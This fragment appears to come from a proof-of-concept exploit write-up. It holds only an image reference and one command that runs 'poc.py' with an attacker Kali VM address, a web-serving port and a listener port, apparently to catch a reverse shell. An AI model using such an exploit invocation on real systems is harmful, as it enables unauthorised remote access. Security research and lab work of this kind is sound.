 python poc.py --user_ip {ip_of_kali_vm} --webport 8000 --lport 9001